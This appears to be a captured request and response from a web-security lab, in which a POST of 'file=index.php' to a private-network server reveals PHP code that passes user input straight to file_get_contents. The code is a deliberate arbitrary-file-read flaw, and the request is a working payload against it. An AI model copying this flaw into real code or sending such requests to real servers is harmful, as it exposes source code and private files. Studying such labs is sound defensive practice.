 美化 Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 192.168.111.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 14
2
3 file=index.php
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Aug 2025 10:54:16 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 93
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Welcome<?php
11
12 echo 'Welcome';
13
14
15 $file = $_POST["file"];
16
17 echo file_get_contents($file);
18
19
20 ?>
21